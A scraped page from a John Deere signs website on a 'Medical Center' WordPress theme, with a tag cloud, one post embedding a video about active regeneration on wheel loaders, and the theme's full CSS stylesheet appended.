<a href='https://johndeeresigns.com/tag/print/' class='tag-link-66' title='135 topics' style='font-size: 8pt;'>print</a>
<a href='https://johndeeresigns.com/tag/quality/' class='tag-link-35' title='256 topics' style='font-size: 10.496815286624pt;'>quality</a>
<a href='https://johndeeresigns.com/tag/rare/' class='tag-link-33' title='475 topics' style='font-size: 12.904458598726pt;'>rare</a>
<a href='https://johndeeresigns.com/tag/sales/' class='tag-link-270' title='178 topics' style='font-size: 9.0700636942675pt;'>sales</a>
<a href='https://johndeeresigns.com/tag/service/' class='tag-link-139' title='417 topics' style='font-size: 12.369426751592pt;'>service</a>
<a href='https://johndeeresigns.com/tag/sided/' class='tag-link-28' title='164 topics' style='font-size: 8.8025477707006pt;'>sided</a>
<a href='https://johndeeresigns.com/tag/sign/' class='tag-link-20' title='3,825 topics' style='font-size: 20.929936305732pt;'>sign</a>
<a href='https://johndeeresigns.com/tag/signed/' class='tag-link-65' title='323 topics' style='font-size: 11.388535031847pt;'>signed</a>
<a href='https://johndeeresigns.com/tag/signs/' class='tag-link-5' title='174 topics' style='font-size: 8.9808917197452pt;'>signs</a>
<a href='https://johndeeresigns.com/tag/size/' class='tag-link-189' title='177 topics' style='font-size: 9.0700636942675pt;'>size</a>
<a href='https://johndeeresigns.com/tag/thermometer/' class='tag-link-100' title='277 topics' style='font-size: 10.764331210191pt;'>thermometer</a>
<a href='https://johndeeresigns.com/tag/tractor/' class='tag-link-69' title='1,854 topics' style='font-size: 18.165605095541pt;'>tractor</a>
<a href='https://johndeeresigns.com/tag/tractors/' class='tag-link-128' title='253 topics' style='font-size: 10.407643312102pt;'>tractors</a>
<a href='https://johndeeresigns.com/tag/vintage/' class='tag-link-25' title='1,980 topics' style='font-size: 18.433121019108pt;'>vintage</a>
<a href='https://johndeeresigns.com/tag/wall/' class='tag-link-470' title='133 topics' style='font-size: 8pt;'>wall</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2><ul><li><a href="https://johndeeresigns.com/pamela-renfroe-signed-1997-print-coca-cola-john-deere-rea-electric-texaco-gas/" title="https://johndeeresigns com/pamela-renfroe-signed-1997-print-coca-cola-john-deere-rea-electric-texaco-gas/">https://johndeeresigns com/pamela-renfroe-signed-1997-print-coca-cola-john-deere-rea-electric-texaco-gas/</a></li><li><a href="https://johndeeresigns.com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/" title="https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/">https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/</a></li><li><a href="https://johndeeresigns.com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/" title="https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/">https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/</a></li><li><a href="https://johndeeresigns.com/personalized-barn-quilt-sign-four-point-star-john-deere-colors-amish-design/" title="https://johndeeresigns com/category/personalized/">https://johndeeresigns com/category/personalized/</a></li><li><a href="https://johndeeresigns.com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/" title="https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/">https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/</a></li><li><a href="https://johndeeresigns.com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/" title="https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/">https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/</a></li><li><a href="https://johndeeresigns.com/porcelain-john-deere-enamel-metal-sign-plate-size-36-x-18-inches-3/" title="staredrnh">staredrnh</a></li><li><a href="https://johndeeresigns.com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/" title="https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/">https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/</a></li><li><a href="https://johndeeresigns.com/neon-led-john-deere-busch-light-tractor-sign/" title="john deere busch light neon">john deere busch light neon</a></li><li><a href="https://johndeeresigns.com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/" title="https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/">https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- mdclcntr_sidebar -->	<div id="mdclcntr_content" role="main">
					<h2 class="mdclcntr_title_cat">Category:&nbsp;<span>active</span></a></h2>
							<article id="post-2483" class="post-2483 post type-post status-publish format-standard has-post-thumbnail hentry category-active tag-active tag-class tag-deere tag-john tag-loaders tag-production tag-regeneration tag-wheel">
					<header>
						<h2><a href="https://johndeeresigns.com/active-regeneration-on-john-deere-production-class-wheel-loaders/">Active Regeneration On John Deere Production Class Wheel Loaders</a></h2>
						<div class="mdclcntr_meta">
							Posted on <a href="https://johndeeresigns.com/active-regeneration-on-john-deere-production-class-wheel-loaders/">18 May, 2020</a>
							&nbsp;in&nbsp;<a href="https://johndeeresigns.com/category/active/" rel="category tag">active</a>						</div><!-- mdclcntr_meta -->
					</header>
					<div class="mdclcntr_img_content">
						<a href="https://johndeeresigns.com/active-regeneration-on-john-deere-production-class-wheel-loaders/" title="Active Regeneration On John Deere Production Class Wheel Loaders"><img width="100" height="56" src="https://johndeeresigns.com/wp-content/pics/Active_Regeneration_On_John_Deere_Production_Class_Wheel_Loaders_01_yaeq.jpg" class="attachment-mdclcntr_thumb wp-post-image" alt="Active_Regeneration_On_John_Deere_Production_Class_Wheel_Loaders_01_yaeq" /></a>
											</div><!-- mdclcntr_img_content -->
					<div class="mdclcntr_entry_content">
						<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/dxVnfu8Nl4Q" frameborder="0" allowfullscreen></iframe>					</div><!-- mdclcntr_entry_content -->
											<footer class="mdclcntr_tags">
							<p>Tags:&nbsp;<a href="https://johndeeresigns.com/tag/active/" rel="tag">active</a>, <a href="https://johndeeresigns.com/tag/class/" rel="tag">class</a>, <a href="https://johndeeresigns.com/tag/deere/" rel="tag">deere</a>, <a href="https://johndeeresigns.com/tag/john/" rel="tag">john</a>, <a href="https://johndeeresigns.com/tag/loaders/" rel="tag">loaders</a>, <a href="https://johndeeresigns.com/tag/production/" rel="tag">production</a>, <a href="https://johndeeresigns.com/tag/regeneration/" rel="tag">regeneration</a>, <a href="https://johndeeresigns.com/tag/wheel/" rel="tag">wheel</a></p>
						</footer><!-- mdclcntr_tags -->	
									</article><!-- post -->
				<div class="clear"></div>
				</div><!-- mdclcntr_content -->
	</div><!-- mdclcntr_main -->
	<div class="clear"></div>
		<div id="mdclcntr_footer">
			<footer>
				<div class="mdclcntr_footer_author">
					Powered by&nbsp;<a href="https://github.com/bestwebsoft">BestWebSoft</a> and <a href="https://wordpress.org/">WordPress</a>
				</div>
				<div class="mdclcntr_footer_bot">
					&copy;2026 Medical Center				</div>
			</footer>
		</div>	<!-- mdclcntr_footer -->
	</div><!-- mdclcntr_home_page -->
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeresigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7340
content:
/*
Theme Name: Medical Center
Theme URI: https://bestwebsoft.com/products/medical-center/
Author: the BestWebSoft team
Author URI: https://github.com/bestwebsoft
Description: If you need a perfect Theme for a hospital website, pharmacy website, medical forum, etc Medical Center is what you were looking for. It is a professional and easy to use theme with modern design. Whether you want to give medical recommendations, advice or just share your ideas Medical Center Theme is a wise solution. Is simple to customize, good-looking and have really user-friendly interface so you dont have to spend much time for customization. Medical Center demo can be found here: https://bestwebsoft.com/wordpress_demo_theme/medicalcenter/
Version: 1.0.5
License: GNU General Public License V3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: white, blue, gray, fixed-layout, fluid-layout, left-sidebar, threaded-comments, sticky-post, custom-header, custom-background, translation-ready, featured-images
Text Domain: medical_center

Medical Center WordPress Theme, Copyright 2013 BestWebSoft.com
Medical Center is distributed under the terms of the GNU GPL
*/

@font-face {
	font-family: "Ubuntu Regular";
	src: url('fonts/Ubuntu-Regular.eot');
	src: url('fonts/Ubuntu-Regular.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Regular.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Regular.woff') format('woff'),
	url('fonts/Ubuntu-Regular.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Medium";
	src: url('fonts/Ubuntu-Medium.eot');
	src: url('fonts/Ubuntu-Medium.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Medium.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Medium.woff') format('woff'),
	url('fonts/Ubuntu-Medium.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Bold";
	src: url('fonts/Ubuntu-Bold.eot');
	src: url('fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Bold.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Bold.woff') format('woff'),
	url('fonts/Ubuntu-Bold.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Italic";
	src: url('fonts/Ubuntu-Italic.eot');
	src: url('fonts/Ubuntu-Italic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Italic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Italic.woff') format('woff'),
	url('fonts/Ubuntu-Italic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Light";
	src: url('fonts/Ubuntu-Light.eot');
	src: url('fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Light.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Light.woff') format('woff'),
	url('fonts/Ubuntu-Light.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu MediumItalic";
	src: url('fonts/Ubuntu-MediumItalic.eot');
	src: url('fonts/Ubuntu-MediumItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-MediumItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-MediumItalic.woff') format('woff'),
	url('fonts/Ubuntu-MediumItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu LightItalic";
	src: url('fonts/Ubuntu-LightItalic.eot');
	src: url('fonts/Ubuntu-LightItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-LightItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-LightItalic.woff') format('woff'),
	url('fonts/Ubuntu-LightItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu BoldItalic";
	src: url('fonts/Ubuntu-BoldItalic.eot');
	src: url('fonts/Ubuntu-BoldItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-BoldItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-BoldItalic.woff') format('woff'),
	url('fonts/Ubuntu-BoldItalic.ttf') format('truetype');
}

* {
	margin: 0;
	padding: 0;
	outline: none;
}

body {
	font-size: 13px;
	background: #ffffff;
	margin: 0;
	padding: 0;
}

/* -misc tags START - */

q {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

input[type=reset],
input[type=submit] {
	font-family: "Ubuntu Bold";
	position: relative;
	font-size: 15px;
	padding: 0 17px 0 18px;
	margin-right: 10px;
	height: 47px;
	background: #576167;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: none;
	color: #ffffff;
	cursor: pointer;
	letter-spacing: 0.95px;
}

input[type=reset]:hover,
input[type=submit]:hover {
	background: #3c95ca;
}

input[type="text"],
input[type="password"] {
	width: 195px;
	height: 39px;
	margin-top: 10px;
	padding: 0 13px;
	background: #f8f8f8;
	border: 1px solid #dcdcdc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

div,
span,
a,
cite,
code,
del,
em,
small,
strong,
sub,
sup,
var,
b,
i {
	margin: 0;
	padding: 0;
	text-decoration: none;
}

form,
dl,
dt,
dd {
	display: block;
}

thead {
	color: #576167;
	text-align: center;
}

thead th {
	font-weight: bold;
}

th {
	color: #333333;
	border: 1px solid #dddddd;
}

td {
	border: 1px solid #DDDDDD;
	padding: 6px 5px 6px 5px;
	text-align: center !important;
}

td,
th {
	font-weight: normal;
}

address {
	display: block;
	padding: 0 0 15px 30px;
}

caption {
	color: #576167;
}

iframe {
	width: 93%;
	margin: 0;
	padding: 0;
	outline: 0;
	vertical-align: baseline;
}

p iframe {
	margin-left: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	padding: 0;
	text-decoration: none;
	font-family: "Ubuntu Bold";
	color: #576167;
}

dl {
	color: #666e72;
	margin-bottom: 25px;
}

dt {
	font-family: "Ubuntu Bold";
	font-size: 15px;
	line-height: 15px;
	margin-left: 31px;
	padding-bottom: 4px;
}

dd {
	letter-spacing: -0.069px;
	font-size: 13px;
	margin-left: 31px;
}

embed {
	width: 98%;
}

fieldset {
	display: block;
	border: none;
	color: #666e72;
}

label {
	padding: 0;
	font-size: 13px;
	color: #576167;
	cursor: pointer;
	letter-spacing: 0.2px;
}

select {
	display: block;
	font-size: 13px;
	width: 220px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
	padding-left: 10px;
	padding-top: 15px;
	padding-bottom: 13px;
	background-color: #ffffff;	
}

p {
	display: block;
	font-size: 13px;
	color: #666e72;
	line-height: 21px;
	word-wrap: break-word;
}

pre {
	font-family: "Courier New";
	font-size: 13px;
	color: #aaaaaa;
	width: 500px;
	margin-bottom: 20px;
	padding: 14px 20px;
	border: 1px solid #dcdcdc;
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
	line-height: 21px;
	letter-spacing: -1px;
	word-spacing: 7px;
}

blockquote {
	font-family: "Ubuntu Italic";
	position: relative;
	display: block;
	max-width: 330px;
	margin: 0 0 46px 0;
	padding: 20px 20px 20px 30px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
}

blockquote:after {
	font-family: "Ubuntu Bold";
	max-width: 330px;
	display: block;
	margin-top: 21px;
	padding-bottom: 5px;
	position: absolute;
	right: 2px;
	bottom: -43px;
	text-align: right;
	font-size: 13px;
	line-height: 38px;
	content: "- Blockquote";
	color: #576167;
	background: url('images/quote.png') no-repeat top right;
}

textarea {
	width: 194px;
	min-width: 194px;
	max-width: 530px;
	min-height: 102px;
	max-height: 500px;
	margin-top: 9.8px;
	padding: 0 0 0 13px;
	padding-top: 5px;
	background: #f8f8f8;
	border: 1px solid #dcdcdc;
	border-radius: 2px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

img {
	margin: 0;
	padding: 0;
	border: 0;
}

ul,
.slider-more,
.post .mdclcntr-select,
.select-active-option,
.file_form,
.style_file,
input[type=reset],
input[type=submit],
select,
blockquote,
textarea,
.menu_nav ul li:hover > ul,
.mdclcntr_search input[type=text].form,
.mdclcntr_search input.header_image,
.widget,
.widget .mdclcntr-select,
input[type="text"],
input[type="password"] {
	behavior: url('js/PIE.htc');
	position: relative;
}

/* -misc tags end - */
/* -start home page- */

#mdclcntr_home_page {
	font-family: "Ubuntu Regular";
	width: 100%;
	min-width: 1202px;
	font-size: 13px;
	overflow: hidden;
} 

/* -header start- */

#mdclcntr_header_main {
	width: 100%;
	margin: 0 auto;
	position: relative;
	margin-bottom: 78px;
}

.mdclcntr_head {
	display: block;
	margin: 0 auto;
	width: 940px;
	position: relative;
	min-height: 89px;
}

.mdclcntr_head .mdclcntr_logodescr {
	display: block;
	position: relative;
	float: left;
	margin: 0 auto;
	width: 260px;
	padding-top: 20px;
}

.mdclcntr_head a {
	color: #576167;	
}

/* -logo start- */

.site_title {
	font-size: 18px;
	letter-spacing: -0.37px;
	margin: 0;
	padding: 0;
	font-weight: normal;
	word-wrap: break-word;
}

.site_description {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
	padding: 0;
	padding-top: 3px;
	letter-spacing: 0px;
	-moz-word-spacing: 0px;
	color: #cccccc;
	word-wrap: break-word;
}

/* -logo end- */
/* -menu start- */

.menu_nav {
	position: relative;
	float: left;
	font-size: 13px;
	line-height: 70px;
	padding-top: 8px;
}

.menu_nav ul {
	position: relative;
	list-style: none;
	padding: 0;
	z-index: 10000;
}

.menu_nav ul li {
	float: left;
	padding-left: 39px;
	position: relative;
}

.menu_nav ul li a {
	text-align: left;
	color: #576167;
	display: block;
}

.menu_nav ul li a:hover {
	color: #3c95ca;
}

.menu_nav ul li a:focus {
	color: #aaaaaa;
}

/* -sub start- */

.menu_nav ul ul {
	width: 220px;
	right: -20%;
	display: none;
	position: relative;
	border: 1px solid #dddddd;
}

.menu_nav ul ul ul li {
	position: relative;
	left: 100%;
	border: none;
	top: -70%;
}

.menu_nav > div > ul > li > ul::before,
.menu_nav > div > ul > li > ul::after {
	content: '';
	position: absolute;
	right: 33px;
	top: -23px;
	border: 11px solid transparent;
	border-bottom: 11px solid #dddddd;
}

.menu_nav > div > ul > li > ul::after {
	border-bottom: 11px solid #ffffff;
	top: -22px;
}

.menu_nav ul ul li {
	position: relative;
	width: 203px;
	line-height: 36px;
	padding-left: 17px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
}

.menu_nav ul li:hover > ul ul ul ul ul ul {
	position: absolute;
	left: -101%;
	top: 50%;
}

.menu_nav ul li:hover > ul ul ul ul ul ul ul {
	position: absolute;
	left: -101%;
	top: 10%;
}

.menu_nav ul li:hover > li li li li li li {
	position: relative;
}

.menu_nav ul li:hover > li li li li li li li {
	position: relative;
}

.menu_nav ul li:hover > ul {
	display: block;
	position: absolute;
	padding-left: 18px;
	padding: 11px 0;
	left: -100%
	top: 88%;
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
}

.menu_nav ul li:hover > ul li ul {
	position: absolute;
	left: 100%;
	top: 20%;
}

.menu_nav ul li:hover > ul li ul li {
	position: relative;
	left: 0%;
}

.menu_nav ul ul li:hover {
	width: 203px;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
}

.menu_nav ul ul li a:hover {
	color: #dddddd;
}

/* -sub end- */
/* -menu end- */
/* -search form start- */

.mdclcntr_head .mdclcntr_search {
	float: right;
	width: 246px;
	padding-top: 23px;
}

.mdclcntr_search input[type=text].form {
	font-family: "Ubuntu Light";
	vertical-align: middle;
	display: inline;
	margin-top: 0px;
	height: 38px;
	width: 167px;
	font-size: 13px;
	background: #f8f8f8;
	border: solid 1px #dddddd;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding: 0 13px;
	padding-left: 10px;
}

.mdclcntr_search input.header_image {
	position: absolute;
	vertical-align: middle;
	background: url('images/search.png') no-repeat #3c95ca;
	background-position: 3px;
	border: solid 0px #3c95ca;
	height: 39px;
	width: 45px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	margin-left: 9px;
	margin-right: 0px;
	margin-top: 1px;
	cursor: pointer;
}

/* -search form end- */
/* -headline bar start- */

#mdclcntr_head_bot {
	height: 122px;
	background: #f8f8f8;
	border-top: solid 1px #d7d7d7;
	border-bottom: solid 1px #706b65;
}

.logo {
	margin: 0 auto;
	width: 940px;
	padding-top: 28px;
}

.logo h1 {
	font-family: "Ubuntu Light";
	letter-spacing: 1px;
	font-weight: normal;
}

/* -headline bar end- */

#head_slide {
	margin: 0 auto;
	height: 420px;
	width: 100%;
	/*background: url("images/slide_img.png") no-repeat center;*/
}

/* -header end- */
/* -content start- */

#mdclcntr_main {
	margin: 0 auto;
	width: 940px;
}

/* -widget start- */

#mdclcntr_sidebar {
	display: block;
	float: left;
	font-size: 13px;
	overflow: hidden;
	list-style: none;
	width: 300px;	
	border: solid 1px #dddddd;
	background: #f8f8f8;
	word-wrap: break-word;
}

.widget {
	padding: 30px 33px 28px 30px;
	background: url('images/border_sb.png') bottom repeat-x;
	-webkit-box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
	-moz-box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
	box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
}

.widget:last-child {
	background: none;
}

.widget h2 {
	font-family: "Ubuntu Bold";
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 17px;
	margin-bottom: 10px;
	color: #576167;
	border-bottom: dashed 1.28px #aaaaaa;
	word-spacing: -1px;
	font-weight: normal;
}

.widget ul {
	list-style: none;
	line-height: 26px;
	word-spacing: 1px;
}

.widget a {
	color: #70777b;
}

.widget a:hover {
	color: #3c95ca;
}

.widget input[type="text"].form {
	background: #ffffff;
}

.recentcomments {
	color: #666e72;
}

#wp-calendar {
	font-family: "Ubuntu Regular";
	width: 239px;
}

.textwidget img {
	max-width: 239px;
	height: auto;
}

.textwidget li {
	letter-spacing:1px ;
	word-spacing: 1px;
}

.widget .mdclcntr-select {
	position: relative;
	width: 221px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	background: #ffffff;
} 

/* -widget end- */
/* -post start- */

#mdclcntr_content {
	display: block;
	float: right;
	width: 620px;
	z-index: 100;
}

#mdclcntr_content ol {
	color: #666e72;
	padding-left: 50px;
	margin-bottom: 17px;
	margin-left: -0.5px;
}

#mdclcntr_content ol li {
	padding-top: 0px;
	padding-left: 3px;
	line-height: 24px;
}

#mdclcntr_content ul {
	color: #666e72;
	padding-left: 48px;
	margin-bottom: 12px;
	margin-top: -2px;
}

#mdclcntr_content ul li {
	line-height: 24px;
	padding-left: 4px;
}

#mdclcntr_content table {
	border: 1px solid #dddddd;
	margin-bottom: 20px;	
}

#mdclcntr_content .mdclcntr_entry_content a {
	color: #267896;
}

.post,
.page {
	display: block;
	border-left: solid 1px #dddddd;
	border-right: solid 1px #dddddd;
	background: url('images/border_sb.png') bottom repeat-x;
}

.post:first-of-type {
	border-top: solid 1px #dddddd;
}

.page:first-of-type {
	border-top: solid 1px #dddddd;
}

.page .mdclcntr_entry_content p {
	padding: 23px 0;
}
.post:last-of-type {
	background: none;
	border-bottom: 1px solid #dddddd;
}

#mdclcntr_content .page header {
	padding: 28px 30px 17px 31px;
}

.post header {
	padding: 28px 30px 17px 31px;
}

.post header h2 {
	word-spacing: 3px;
	font-weight: normal;
	line-height: 20px;
	padding-bottom: 14px;
}

.mdclcntr_meta {
	font-family: "Ubuntu Light";
	font-size: 13px;
	color: #c6c6c6;
	line-height: 14px;
	word-spacing: -2px;
}

.mdclcntr_meta a {
	color: #267896;
}

.mdclcntr_img_content {
	padding-left: 30px;
	padding-right: 7px;
}

.page h2 a,
.post h2 a {
	word-wrap: break-word;
	color: #576167;
}

.page {
	padding-bottom: 16px;
}

.post-0 {
	margin: 0 auto;
	border: 1px solid #dddddd;
	padding: 30px 0;
	padding-left: 30px;
	padding-right: 7px;
}

.post-0 p {
	padding: 15px 0;
}

.post .mdclcntr_entry_content h1 {
	font-weight: normal;
	font-size: 24px;
	line-height: 24px;
	padding-bottom: 11px;
	padding-top: 12px;
}

.post .mdclcntr_entry_content h2 {
	font-weight: normal;
	font-size: 21px;
	line-height: 21px;
	padding-top: 11px;
	padding-bottom: 26px;
}

.post .mdclcntr_entry_content h3 {
	font-weight: normal;
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 26px;
}

.post .mdclcntr_entry_content h4 {
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 24px;
}

.post .mdclcntr_entry_content h5 {
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	padding-bottom: 28px;
}

.post .mdclcntr_entry_content h6 {
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	margin-bottom: 34px;
}

.post input[type=reset] {
	margin-right: 10px;
}

.post input[type=submit] {
	padding: 0 19px 0 20px;
}

.post .mdclcntr_entry_content blockquote p {
	margin-bottom: 0px;
	padding-bottom: 0;
}

.post .mdclcntr_entry_content p {	
	padding-bottom: 23px;
	word-spacing: -1px;
}

.page .mdclcntr_entry_content {
	padding-left: 30px;
	padding-right: 7px;
}

.post .mdclcntr_entry_content,
.comment a {
	color: #3c95ca;
}

.page .mdclcntr_entry_content .link_top,
.post .mdclcntr_entry_content .link_top {
	color: #267896;
	padding-bottom: 65px;
	margin-top: 34px;
}

.post .mdclcntr_entry_content {
	padding-left: 30px;
	padding-right: 7px;
	word-wrap: break-word;
	letter-spacing: -0.05px;
	word-spacing: 0.29px;
}

#mdclcntr_content #cntctfrm_contact_form {
	padding: 30px 0;
	margin-bottom: 10px;
}

.mdclcntr_title_cat {
	display: block;
	margin: 0 0 15px 0;
}

.caption {
	display: block;
	height: 283px;
	background: #666e72;
	margin: 15px 30px;
}

.mdclcntr_tags {
	font-family: "Ubuntu Light";
	position: relative;
	color: #aaaaaa;
	line-height: 13px;
	padding: 18px 30px 24px 27px;	
	background: url('images/border_sb.png') bottom repeat-x #f8f8f8;	
}

.mdclcntr_tags p {
	color: #aaaaaa;
	line-height: 13px;
}

.mdclcntr_tags a {
	color: #aaaaaa;
}

.mdclcntr_tags a:hover {
	color: #3c95ca;
}

#mdclcntr_content .wp-post-image {
	margin-bottom: 52px;
	display: block;
}

.wp-caption-text {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
	margin-top: -52px;
	color: #70777B;
	padding: 11px 0px 19px 0px;
}

.widget .wp-caption-text {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
}

/* -post end- */
/* -content end- */
/* -footer start- */

#mdclcntr_footer {
	margin-top: 50px;
	width: 100%;
	height: 95px;
	border-top: 1px solid #dddddd;
	background: #fcfcfc;
}

#mdclcntr_footer footer {
	margin: 0 auto;
	width: 940px;
	padding-top: 30px;
}

.mdclcntr_footer_author {
	width: 940px;
	text-align: center;
	color: #576167;
	padding-bottom: 17px;
}

.mdclcntr_footer_author a {
	color: #3c95ca;
}

.mdclcntr_footer_bot {
	width: 940px;
	text-align: center;
	color: #aaaaaa;
}

/* -footer end- */
/* -home page end- */
/* -breadcrums start- */

.nagination {
	margin: 0 auto;
	width: 940px;
	overflow: hidden;
	padding-top: 9px;
	padding-right: 10px;
	color: #576167;
}

.nagination ul {
	float: left;
}

.nagination a {
	color: #aaaaaa;
}

/* -breadcrums end- */
/* -FlexSlider Default Theme- */
 /* -slider- */

.flexslider {
	margin: 0; 
	padding: 0;
}

.flexslider .slides > li {
	display: none; 
	height: 420px;
	-webkit-backface-visibility: hidden;
	overflow: hidden;
} /* -Hide the slides before the JS is loaded. Avoids image jumping- */

.flexslider .slides img {
	margin: 0 auto;	
	display: block;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* -Clearfix for the .slides element- */

.slides:after {
	content: "\0020"; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* -No JavaScript Fallback- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
}

/* -FlexSlider Default Theme- */

.flexslider { 
	height: 420px;
	background: #aaaaaa;
	position: relative;
}

.flex-viewport { 
	max-height: 420px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	-o-transition: all 1s ease; 
	transition: all 1s ease; 
}

.loading .flex-viewport { 
	max-height: 400px; 
}

.flexslider .slides { 
	height: 420px;
}

.carousel li { 
	margin-right: 5px; 
}

/* -Direction Nav- */

.flex-direction-nav {
	height: 0;
}

.flex-direction-nav a { 
	display: block; 
	width: 40px; 
	height: 40px; 
	margin: -20px 0 0; 
	position: absolute; 
	top: 50%; 
	z-index: 3; 
	overflow: hidden; 
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	cursor: pointer; 
	color: rgba(0,0,0,0.8); 
	text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}

